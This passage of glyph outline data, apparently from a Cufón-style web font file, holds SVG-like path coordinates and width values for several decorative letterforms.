7,1v5,0,9,4,3,5v-1,0,-6,2,-2,2r5,-1v0,16,-36,10,-54,12v12,-2,-2,-13,7,-19r-2,-1v6,-2,0,-5,5,-8r-3,0v5,-8,5,-30,15,-37v2,-19,11,-34,20,-46r6,9v0,-3,-2,-6,0,-8v14,1,25,-10,36,-16v-7,-4,-14,12,-24,10r0,-5v-1,5,-6,9,-6,0v-3,2,-2,4,0,6xm163,-301v2,-4,-3,-18,4,-10v1,4,7,10,1,11v1,-5,-2,0,-5,-1xm163,-313v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm81,-313v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm150,-312r0,1r0,-1xm83,-311v5,-1,7,4,2,6xm65,-310v1,2,5,3,4,0r-4,0xm71,-310r1,0r-1,0xm73,-310r0,2v2,0,1,-2,0,-2xm77,-310v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm132,-309r-2,0r2,0xm96,-310v1,2,3,3,1,5xm109,-310r1,1xm125,-309r0,1r0,-1xm165,-309v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm128,-308v-3,-1,-2,2,-1,3xm108,-307v-1,0,-2,-2,-2,0r2,0xm41,-307v0,2,0,3,2,4v-1,-1,-1,-3,-2,-4xm49,-307v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm132,-307v-1,0,-1,1,-1,2xm17,-307v0,1,0,1,-1,1xm77,-306r1,1xm67,-306v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm46,-304v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm82,-304r1,1v0,-1,0,-1,-1,-1xm156,-304v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm16,-302v1,-1,1,-3,2,-1v-1,1,-1,3,-2,1xm38,-304v1,1,3,2,4,3v-1,-2,-2,-3,-4,-3xm21,-302v-1,-1,-2,-2,1,-2v0,1,0,2,-1,2xm54,-303v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm31,-302v-1,0,-1,1,-1,2xm36,-302r1,0r-1,0xm92,-302r0,1r0,-1xm126,-302v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm104,-301v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm19,-301r1,1v0,0,-1,0,-1,-1xm35,-300v-1,-2,-1,0,-2,1v1,0,1,0,2,-1xm39,-301r1,2v0,-1,0,-2,-1,-2xm84,-295v1,0,2,-6,0,-6r0,6xm92,-300v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm50,-300v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm54,-299r0,2r0,-2xm68,-300v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm111,-299v-4,0,-4,4,-3,7xm170,-296v-3,0,-7,-4,-1,-3v0,1,1,2,1,3xm43,-297r-1,-1xm133,-297r0,1r0,-1xm133,-289v3,-4,-4,-10,-1,-3v0,1,0,2,1,3xm21,-295v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm69,-292v1,-2,-1,-5,-1,-1xm75,-294r-1,0r1,0xm36,-294r0,-1r0,1xm42,-295r0,1r0,-1xm92,-295v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm152,-295r0,5v1,-1,2,-4,0,-5xm84,-294v0,2,0,4,1,5xm23,-294v-1,1,-1,2,-1,3v2,-1,2,-1,1,-3xm27,-294v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm125,-294r0,3v1,-1,1,-2,0,-3xm34,-292r0,-1r0,1xm101,-293v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm49,-292v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm44,-292r2,1v0,-1,-1,-1,-2,-1xm106,-292r0,1r0,-1xm120,-291r0,-1r0,1xm30,-292r1,1xm78,-289v2,-6,-7,0,-2,-1v1,0,1,1,2,1xm111,-291v0,1,0,1,1,1xm38,-291v0,0,0,1,1,1xm89,-290r0,-1r0,1xm109,-291r1,1xm23,-290v1,1,2,1,4,2xm35,-290v-1,0,-3,1,-1,1xm39,-290v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm69,-290v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm27,-289r1,-1xm81,-290v-3,-1,-4,3,-2,3xm87,-289v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm105,-289r0,1r0,-1xm157,-288r0,-1r0,1xm125,-288v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm168,-287v-3,-1,-5,-1,-4,3xm16,-288v1,0,1,0,2,1v-1,0,-1,0,-2,-1xm41,-288v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm106,-288v-1,1,-1,1,0,2r0,-2xm135,-287v-2,0,-1,1,-2,2xm82,-287v0,0,0,1,1,1xm114,-287v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm74,-287v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm92,-276v4,-3,8,-9,-1,-9v-6,-2,-17,2,-6,4v-1,0,-3,2,-1,2v4,4,9,-9,10,0xm110,-287v0,0,1,2,2,2v0,-1,-1,-2,-2,-2xm61,-285v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm99,-285v0,0,0,1,1,1xm109,-284r1,1xm105,-284v3,2,0,5,3,6v0,-3,0,-6,-3,-6xm112,-283v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm135,-283r0,0r0,0xm20,-282v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm23,-282v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm31,-281v-1,0,-1,1,-1,2xm70,-281r0,3v1,-1,1,-2,0,-3xm79,-281r1,5v0,-2,0,-4,-1,-5xm111,-281v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm37,-280r0,1r0,-1xm31,-278r1,-1xm44,-279r2,1v0,0,-1,-1,-2,-1xm57,-279v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm126,-279v-2,0,-1,1,0,2r0,-2xm159,-278v-1,0,-4,1,-1,1xm23,-278r1,1v-1,0,-1,0,-1,-1xm84,-275v0,0,0,-4,-1,-2v0,1,1,1,1,2xm166,-278v1,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm100,-277v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm48,-277r0,2v1,0,2,-2,0,-2xm88,-277v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm25,-277v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm163,-277v1,1,3,4,0,3r0,-3xm154,-276v0,0,-1,0,-1,1v1,0,1,0,1,-1xm71,-276v-3,2,0,2,1,4v2,-3,4,1,5,-1v-2,-3,-6,2,-6,-3xm95,-276v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm80,-276r1,2xm168,-275v0,0,1,0,1,1xm114,-275v0,0,0,1,1,1xm141,-274r1,0r-1,0xm25,-274v0,0,2,0,2,1v-1,0,-2,0,-2,-1xm112,-274v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm55,-273v0,0,0,1,-1,1xm161,-271v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm130,-270v1,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm153,-268v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm145,-226v-4,-18,-7,-31,-18,-38xm143,-264v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm115,-263v1,1,2,2,4,3v-1,-1,-2,-2,-4,-3xm159,-262r1,0r-1,0xm136,-259r0,-2r0,2xm116,-256v-1,-3,-4,-1,-5,1v0,1,1,2,2,2v-2,-2,1,-3,3,-3xm123,-257v3,6,5,20,11,20v-4,-7,-5,-16,-11,-20xm158,-257r0,1r0,-1xm117,-256v-1,4,3,6,5,3xm142,-254v-1,4,4,3,7,2xm110,-251r1,0r-1,0xm109,-249v-1,0,-1,0,-1,1xm140,-249v1,1,3,1,4,1xm144,-246v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm134,-246v0,1,1,1,1,1xm124,-244v-2,0,-6,0,-3,2v3,-2,9,11,5,0xm147,-244v1,1,2,1,3,1xm123,-238v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm136,-229v-2,-3,-6,-9,-10,-5v3,1,7,2,10,5xm100,-220v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm108,-219v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm144,-219v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm146,-217r0,1r0,-1xm138,-213v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm101,-208v0,-1,-1,-4,-1,-2xm98,-203v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm103,-203v0,2,0,4,2,5v0,-2,-1,-3,-2,-5xm143,-204v0,1,2,2,0,2r0,-2xm108,-199v1,3,4,10,3,2v-1,-1,-2,-1,-3,-2xm132,-198v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm100,-197v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm133,-188r1,0r-1,0xm112,-173v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm109,-171v-3,-2,-7,1,-10,-1v3,3,6,2,10,1xm83,-171v2,1,4,3,6,1xm85,-168r-3,1v1,0,2,0,3,-1xm90,-167v0,0,-1,-2,-1,0r1,0xm85,-166v1,0,2,1,3,1xm120,-165v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm108,-164r2,1v0,-1,-1,-1,-2,-1xm82,-164r1,1v0,0,0,-1,-1,-1xm71,-139v7,-6,0,-16,13,-15v14,2,31,-3,43,-1v-1,6,-6,0,-6,5v3,0,2,1,1,2v-4,14,-7,30,-18,38v7,-1,6,5,3,8v-7,-1,-8,11,-5,14r1,-1v-4,13,-6,27,-13,36v-18,-2,-44,4,-59,-2v6,-16,9,-35,22,-37v-3,-2,3,-7,6,-9r-2,0v1,-2,9,-5,4,-5r-2,1v2,-18,22,-14,13,-26v4,-4,16,-5,21,-2v-2,2,0,2,1,3v0,-4,3,-3,6,-3v-2,-8,-14,0,-18,-6v4,-1,17,-1,10,-2v-8,-1,-15,0,-21,2xm106,-154v0,0,0,1,1,1xm111,-153v-1,0,-3,2,-1,2v1,0,1,-1,1,-2xm116,-152v-4,-1,-5,5,-2,2v1,0,1,-1,2,-2xm100,-150v-1,0,-1,0,-1,1xm106,-150r-2,1v1,0,1,0,2,-1xm82,-150r1,1v0,0,0,-1,-1,-1xm89,-149v1,3,5,3,9,2xm108,-148r-1,1v1,0,1,-1,1,-1xm76,-148r1,1v0,0,0,-1,-1,-1xm113,-145v0,0,-8,0,-6,2xm102,-145r-1,1v1,0,1,0,1,-1xm87,-144v-2,-1,-5,3,-1,2v0,0,1,-1,1,-2xm114,-139v-1,-1,-1,-1,-2,0r2,0xm103,-139v0,1,0,2,1,2xm71,-134v2,-1,4,-3,6,-1xm112,-131v-8,-10,-17,7,-15,10v2,-3,15,1,9,-4v4,-1,-9,-7,1,-7v1,1,3,1,5,1xm91,-131r-1,0r1,0xm97,-131r1,1v0,0,0,-1,-1,-1xm79,-130r4,1v-1,-1,-2,-1,-4,-1xm92,-127r1,-1xm67,-127v4,-1,8,4,3,4v-7,2,-2,-1,-3,-4xm95,-126v-1,0,-1,0,-1,1xm170,-126r0,1r0,-1xm87,-123v-3,0,-8,-3,-9,1xm170,-123v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm90,-119v0,2,1,4,3,2v-1,-1,-2,-1,-3,-2xm106,-118v-4,1,-9,-3,-8,2xm90,-116v-3,-2,-4,5,-2,2xm108,-110v-1,-6,4,-7,3,-1xm82,-114v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm92,-114v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm88,-109v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm80,-108v1,0,2,2,2,0r-2,0xm67,-107v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm102,-96v2,-2,8,-8,5,-2v0,2,-3,2,-5,2xm100,-94r1,1xm103,-92v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm42,-82r0,-1r0,1xm94,-77r4,2v-1,-1,-3,-2,-4,-2xm91,-60v0,0,1,2,1,0r-1,0xm88,-56r-1,0r1,0xm-2,-2r1,1v-1,0,-1,0,-1,-1xm3,-1v1,0,0,1,1,1v-1,0,0,-1,-1,-1","w":180},{"d":"117,-193v18,7,14,66,-16,47r4,-21v-5,1,-5,17,-8,22v-11,1,-23,-1,-32,1v2,9,-2,18,-4,21v10,0,2,21,4,28v16,0,37,-9,34,16v2,-8,-4,-20,11,-17v8,0,16,-1,23,0r2,54r-126,0r1,-138v2,3,4,4,4,-1r-5,0r0,-18v6,4,6,11,4,-3v-3,2,-5,2,-4,-4v6,4,14,5,9,-4v-1,-4,0,-13,-3,-7v3,8,-2,13,-6,5v2,-14,-4,-36,3,-45v0,6,6,13,5,5v-3,-5,2,-12,5,-5v-1,5,2,4,3,1v-1,-4,-1,-13,3,-9r4,12v-2,-14,1,-18,-4,-27v28,-8,69,-1,103,-2v6,11,4,35,0,48r-31,1v0,-6,0,-9,5,-6v-1,-4,-6,-6,-6,0v0,17,-36,-8,-35,17v-2,1,-6,3,-3,6v1,-1,2,-2,4,-2v2,11,-9,7,-13,14v9,-3,15,1,14,12v16,-2,36,-7,32,16v2,-7,4,-18,19,-17xm9,-282v12,-2,18,0,19,13v-7,4,-4,-17,-8,-7v5,11,-3,14,-11,17r0,-23xm120,-278v0,-1,2,-2,0,-2r0,2xm76,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm12,-275v0,-6,-3,-2,-1,0r1,0xm120,-275v1,3,-2,9,2,9v0,-3,1,-9,-2,-9xm88,-272v0,1,2,1,3,2v0,-1,-2,-2,-3,-2xm14,-265v3,-3,-3,-10,-4,-4v0,2,0,5,4,4xm97,-268v0,0,-3,2,-1,2xm70,-265v-2,0,-3,5,-1,5xm79,-265v0,1,-2,4,0,4r0,-4xm105,-263v-3,-2,-10,6,-10,8v5,-1,11,3,10,-8xm123,-261v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm62,-259v-1,3,1,5,5,4xm28,-250v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm23,-250v-2,11,3,23,3,35v6,-8,-1,-25,-3,-35xm33,-250v0,1,0,4,2,4v0,-2,1,-5,-2,-4xm100,-245v0,-4,-4,-4,-4,0r4,0xm87,-245v-1,-1,-1,-3,-1,0r1,0xm29,-244v-2,13,6,23,7,36v-4,-1,-2,2,-2,5v7,-7,1,-33,-5,-41xm123,-242v-1,-1,-2,-2,-2,1xm86,-241v0,3,3,2,5,0v-1,-2,-4,0,-5,0xm15,-241v-4,6,4,17,2,5v0,-2,-1,-4,-2,-5xm79,-239v-1,-2,-1,-2,-2,0r2,0xm45,-230v0,-1,-1,-4,-1,-2v0,1,1,1,1,2xm26,-211v-2,12,0,24,3,34v10,3,8,28,14,44v7,-20,-11,-35,-10,-59v-1,1,-2,1,-3,2v-2,-7,2,-19,-4,-21xm46,-208v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm42,-203v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm52,-202v-3,-2,-7,1,-4,3xm44,-197v-3,-2,-5,0,-4,4r3,23v7,-4,-6,-20,1,-27xm57,-195r-1,2v0,0,1,-1,1,-2xm52,-193v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm19,-192v-1,1,-1,3,0,4v0,-1,2,-3,0,-4xm91,-191v-2,2,-10,3,-7,7v3,-2,7,-3,7,-7xm29,-184v0,-5,4,-7,3,0v0,0,3,6,-1,5v-1,-1,-2,-3,-2,-5xm13,-187r-1,0r1,0xm111,-187v-1,1,-4,2,-2,3xm121,-185v-4,0,-3,4,-2,6xm65,-184v0,2,-3,6,1,6v0,-2,1,-5,-1,-6xm107,-179v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm21,-168v1,-5,-4,-10,-3,-3xm66,-175v-3,-1,-2,2,-1,3xm101,-173v-4,1,-4,4,-2,7xm107,-171v0,-2,-3,-3,-2,0r2,0xm28,-173v0,11,-19,2,-17,16v1,-9,23,-4,17,-16xm14,-172v-1,1,-3,2,-1,3v1,-1,1,-2,1,-3xm60,-169r0,2v1,-1,1,-1,0,-2xm67,-165v0,-2,-3,-3,-2,0r2,0xm40,-166v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm116,-164r0,-1r0,1xm50,-164v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm116,-164r-5,5v2,0,6,-2,5,-5xm33,-131v4,-12,-9,-44,-5,-19v2,6,1,15,5,19xm22,-159v-5,-2,-11,2,-1,2xm98,-159v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm123,-156v0,0,-1,0,-1,1v0,-1,1,0,1,-1xm90,-149v0,-2,-3,-6,-2,0r2,0xm23,-152v-2,-1,-2,1,-2,3xm70,-151v-2,0,-2,0,-2,2xm17,-146v-1,-2,-1,-4,-1,0r1,0xm23,-143v-2,0,0,1,0,2r0,-2xm17,-138r0,-4r0,4xm43,-131v-1,6,-2,13,2,16v-1,-6,2,-13,-2,-16xm25,-129v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm38,-128v-4,1,-13,19,0,16v-1,-5,-5,-11,0,-16xm32,-123v0,-4,-2,-2,-2,0r2,0xm24,-119v-2,3,2,9,1,2v0,-1,0,-1,-1,-2xm51,-111v-5,-3,-5,2,-5,7r0,3v2,-3,5,-5,5,-10xm35,-101v1,-5,-3,-10,-5,-3v2,2,2,5,5,3xm39,-102v0,2,3,4,2,0r-2,0xm29,-98v-1,-1,-2,-2,-2,0r2,0xm33,-97v2,12,4,28,4,36v11,-9,-3,-24,-4,-36xm47,-97v-1,7,-3,19,2,23v3,-8,1,-17,-2,-23xm41,-92v-1,3,-2,7,1,9v-2,-3,1,-7,-1,-9xm129,-91r0,5r0,-5xm79,-88v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm117,-83v1,-1,2,-5,-1,-4v0,2,0,3,1,4xm71,-84r1,0r-1,0xm110,-82r-1,0r1,0xm122,-82r0,3v1,-1,1,-2,0,-3xm62,-79v1,-1,2,-2,-1,-2v0,1,0,2,1,2xm94,-81v-3,-1,-7,5,-3,5xm15,-80v1,2,3,4,7,3xm78,-77r-1,4v1,-1,3,-3,1,-4xm127,-76v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm70,-75v0,4,5,6,2,1xm100,-74v-4,0,-2,4,0,1r0,-1xm64,-73v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm111,-73v0,1,3,3,2,0r-2,0xm25,-71v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm49,-60v-1,-7,9,-10,0,-11v-1,3,-1,7,0,11xm119,-70v-3,-1,-2,2,-1,3xm86,-70v0,2,1,3,3,4v-1,-1,-2,-3,-3,-4xm65,-67v-3,-1,-6,3,-1,2xm74,-65v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm120,-64v-1,0,-4,-2,-3,1xm38,-56v-2,0,-2,2,-1,3xm59,-56v0,0,-2,1,0,1r0,-1xm133,-51v0,-4,-1,-3,-1,0r1,0","w":145},{"d":"37,-68v9,-2,4,-19,14,-20v-7,-5,-15,5,-13,16v-4,1,-3,-3,-3,-6r-23,8v1,-7,9,-8,15,-14v-7,1,-11,-2,-15,0r2,-166r-2,-27v14,-6,0,18,12,14v-6,-14,5,-16,21,-14v-2,14,12,6,15,16v-12,6,-23,21,-4,23v6,2,8,12,3,16v-4,0,-5,-9,-9,-4v4,5,13,4,14,12v-3,0,-6,-1,-9,-1v5,5,10,11,10,21v-20,-1,4,4,-1,18v-14,5,-11,22,-8,34v-5,0,-5,-6,-9,-7v1,7,8,8,5,18v9,3,8,-19,12,-12v-4,15,3,23,1,49r19,1v-1,8,-30,-3,-22,13v-2,6,-2,9,2,12v-13,4,-4,-17,-17,-13v0,3,6,2,5,7v-3,-1,-7,1,-4,4v2,0,5,-1,4,2v-6,-1,-10,-4,-11,6v-2,-2,-3,-3,-4,-6xm41,-266v-3,-1,-4,2,-4,4v2,0,5,0,4,-4xm45,-260v-2,-1,-7,2,-3,2v1,0,2,-1,3,-2xm20,-259v0,2,1,5,4,4v1,-3,-1,-5,-4,-4xm57,-257v1,1,2,3,2,4v-1,-1,-2,-3,-2,-4xm40,-248v0,1,-1,1,-1,2v1,-1,1,-1,1,-2xm57,-248v2,0,4,0,3,2v-2,0,-3,0,-3,-2xm52,-245v1,1,2,1,3,2v-1,0,-3,-1,-3,-2xm58,-239v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm36,-237v-2,0,-3,1,-1,2xm54,-231v2,-6,-7,-6,-3,-1v1,1,2,1,3,1xm62,-219v-1,-2,1,-2,3,-2v0,1,-2,1,-3,2xm38,-219v-1,-1,-2,-1,-2,1xm38,-215v-1,1,0,1,0,2r4,0v-1,-1,-3,-2,-4,-2xm45,-213v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm39,-208v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm58,-205v0,1,3,3,2,0r-2,0xm36,-204v1,4,5,9,8,3v-4,2,-6,-1,-8,-3xm42,-184v4,-4,-5,-17,-6,-6v5,-1,4,3,6,6xm52,-190v-1,-5,-6,-4,-8,-1xm56,-185v0,2,1,4,4,3v0,-2,-2,-3,-4,-3xm46,-166v4,-9,-7,-19,-4,-6xm54,-174v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm48,-163v-2,-1,-4,-1,-3,3v1,-1,4,0,3,-3xm25,-159v0,-5,-3,-6,-2,-1xm65,-154v-1,-1,-5,-6,0,-5r0,5xm48,-156v-2,-1,-4,-1,-3,2v2,1,4,1,3,-2xm23,-154v0,3,1,6,4,7v0,-3,-1,-6,-4,-7xm63,-148v-3,-1,-2,-6,2,-5v0,2,1,6,-2,5xm37,-147v-1,4,-3,9,3,10v0,-4,2,-10,-3,-10xm28,-130v11,-7,-9,-23,-3,-6xm51,-127v-5,0,-2,10,-2,11v2,-3,2,-6,2,-11xm57,-124v0,1,2,1,3,2v0,-1,-2,-1,-3,-2xm28,-123v0,3,6,7,4,0r-4,0xm62,-117v-3,0,-5,0,-4,3v3,0,5,0,4,-3xm30,-117v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm51,-114v6,4,0,17,10,14v2,-9,-3,-13,-10,-14xm19,-106r0,2v1,0,2,-2,0,-2xm28,-102v0,5,0,7,4,8v-1,-3,0,-6,-4,-8xm24,-96v-2,1,-7,5,-3,7v2,-1,4,-4,3,-7xm47,-95v-3,-1,-4,2,-1,2xm121,-74v19,3,-2,-19,14,-19v-3,6,6,10,4,20v-6,0,-14,2,-18,-1xm149,-72v-8,-5,-9,-22,6,-21v2,12,-7,14,-1,21r-5,0xm123,-92v2,0,3,2,4,3v-2,0,-3,-2,-4,-3xm121,-84v2,7,-16,6,-21,9r0,-6v3,2,8,-2,3,-3r-2,1v-1,-3,3,-3,6,-3r-1,-5v8,-1,4,9,15,7xm30,-89v-1,4,-2,7,3,6v1,-3,1,-6,-3,-6xm79,-81v3,8,-8,14,-10,11v-2,-19,18,-21,28,-10v-1,5,-11,15,-16,6v3,0,1,-3,0,-6xm66,-85v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm66,-83v1,1,4,5,0,4r0,-4xm12,-82v1,1,2,2,2,4v-1,-1,-2,-2,-2,-4xm90,-76v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm105,-74r3,0v-1,1,-2,2,-3,0xm111,-68v1,-2,6,-6,7,-1xm25,-68v1,-1,9,-3,8,4v-1,1,-8,0,-8,-4xm41,-58v10,-3,19,26,25,4v-2,-9,6,4,9,-3v-5,-3,-3,-8,2,-9v0,6,10,3,12,8v-5,-1,-5,3,-5,7v7,6,8,-16,11,-5v5,-1,1,7,5,7v4,-7,11,-16,16,-4v6,-2,7,-8,11,-15v5,1,4,11,9,8r0,-7v10,-1,4,13,14,5r2,2v1,-3,0,-6,3,-8r0,27r-143,-1r0,-18v7,0,5,19,11,7r0,-5v6,1,14,5,19,3xm94,-61v-3,-1,-8,-6,0,-5r0,5xm86,-64v-4,1,-8,-3,-1,-2v1,0,1,1,1,2xm29,-61v1,-3,4,-1,4,1v-1,2,-4,0,-4,-1xm33,-52v0,1,1,1,2,1v0,-1,-1,0,-2,-1","w":165},{"d":"63,-217v4,0,8,-2,5,8v-4,1,-10,1,-11,5v9,-3,13,4,13,13v15,-7,38,-2,32,15v2,2,2,-1,3,-3v-4,-13,17,-16,25,-9v-1,14,1,32,0,42v-8,-2,-30,4,-22,-9r1,-11v-6,2,-1,17,-10,20r-31,1v-5,32,-1,86,-1,105v-16,3,-37,0,-55,1r0,-139v2,1,5,1,4,-2r-4,0r1,-78v3,-1,8,0,7,-5v-5,-1,-5,3,-8,4r0,-24v12,3,33,-7,33,11v16,2,7,-11,18,-11r74,1v3,13,3,35,0,48v-9,3,-22,0,-33,1v-3,-10,9,-5,3,-10v-6,-1,-3,9,-7,10v-12,2,-37,-7,-30,9v-3,2,-6,3,-7,7xm125,-279v0,-1,2,-2,0,-2r0,2xm81,-281r0,2r0,-2xm13,-279v0,4,7,8,5,1v-1,-1,-3,-1,-5,-1xm125,-276v-1,5,2,16,2,4v0,-2,0,-4,-2,-4xm19,-272v-4,-2,-6,-1,-5,5v4,2,8,-1,5,-5xm93,-273v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm40,-268v0,-3,-7,-3,-7,0v1,2,4,0,7,0xm101,-269v-2,0,-1,2,-2,3v1,0,2,-1,2,-3xm72,-261v0,-1,2,-4,0,-4r0,4xm83,-265v0,1,-2,3,0,3r0,-3xm43,-265v-1,1,-8,3,-3,3v2,0,6,-1,3,-3xm99,-255v4,-3,14,2,9,-9v-3,3,-8,4,-9,9xm128,-262v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm45,-256v3,9,-5,12,10,14v-5,-5,-1,-11,-1,-17v-2,1,-5,4,-9,3xm66,-259v0,2,2,4,5,3v-2,-1,-4,-1,-5,-3xm18,-248v3,-5,-5,-13,-2,-4v1,1,1,3,2,4xm61,-256r-2,0r2,0xm37,-253v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm103,-250v-2,1,-5,6,1,5v0,-1,0,-4,-1,-5xm91,-247v0,0,-2,1,0,1r0,-1xm126,-243v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm95,-241v-1,-4,-5,1,-5,1v2,1,3,1,5,-1xm83,-239v-1,-2,-1,-2,-2,0r2,0xm19,-238v-2,0,-1,2,-1,3xm53,-238v-3,0,-3,1,-1,2v1,-1,1,-1,1,-2xm51,-229v-1,-1,-4,-3,-3,0r3,0xm35,-223v-1,0,-1,0,-2,1v1,0,2,0,2,-1xm40,-218v-2,0,-6,0,-5,2r6,0v0,-1,-1,-1,-1,-2xm38,-210v1,1,2,2,4,1v-1,-1,-2,-1,-4,-1xm42,-202v-1,-4,-4,-1,-6,0v0,3,6,0,6,0xm14,-201v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm34,-193v5,0,4,4,7,7v2,-6,-7,-16,-7,-7xm50,-193v1,-5,-6,-2,-7,-2r0,3v1,-1,4,-1,7,-1xm61,-194v-1,0,-1,1,-1,2xm56,-192r0,2v1,-1,1,-1,0,-2xm96,-191v-3,2,-8,2,-8,7v4,-1,8,-2,8,-7xm115,-185v-1,-2,-2,1,-3,2v2,0,3,-1,3,-2xm126,-184v-3,0,-3,4,-2,6xm69,-183v0,2,-2,6,1,6v0,-2,1,-5,-1,-6xm44,-168v5,-3,-3,-19,-5,-11xm111,-178v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm68,-174r0,4v3,-1,2,-2,0,-4xm105,-172v-3,0,-4,4,-2,7v1,-2,2,-4,2,-7xm112,-170v-1,-2,-2,-2,-3,0r3,0xm60,-163v0,-4,-9,-8,-4,-2v1,1,3,4,4,2xm63,-168v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm71,-164v0,-1,-3,-3,-2,0r2,0xm47,-165v-3,-1,-3,1,-3,4xm22,-164v-2,1,-9,2,-6,4v2,0,6,-2,6,-4xm121,-164v-1,2,-4,3,-5,6v3,-1,5,-2,5,-6xm52,-161v0,2,6,6,5,2xm104,-158v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm44,-158v0,2,1,3,3,3v-1,-1,0,-4,-3,-3xm60,-156r0,4v1,-1,1,-3,0,-4xm128,-155v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm23,-149v0,-6,-7,-7,-3,-1v1,1,2,1,3,1xm57,-152v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm94,-150v-2,-1,-2,-1,-2,2v2,0,2,0,2,-2xm45,-150v0,4,1,7,5,8v1,-4,-2,-7,-5,-8xm72,-150v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm38,-147v-5,-1,-4,3,-4,7v1,2,3,4,5,2xm27,-131v4,-6,-4,-20,-8,-12v3,4,1,12,8,12xm54,-141v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm49,-121v3,-5,-5,-9,-2,-2v0,1,1,2,2,2xm28,-123v-4,-1,-5,1,-3,4v4,1,4,-1,3,-4xm48,-119v0,1,-2,3,0,4v1,-1,1,-4,0,-4xm31,-115v-1,-1,-5,-4,-4,0r4,0xm52,-113v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm55,-105v1,-5,-4,-5,-3,-1xm43,-107v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm29,-93v-1,-3,-3,-10,-6,-3v2,1,2,4,6,3xm21,-94v-1,0,-3,2,-1,2xm46,-94v-2,-1,-5,2,-2,2v1,-1,2,-1,2,-2xm51,-86v-2,-5,-13,-1,-14,5r0,2xm32,-85v0,-3,-6,-4,-7,0v0,2,0,4,3,3v1,-1,3,-2,4,-3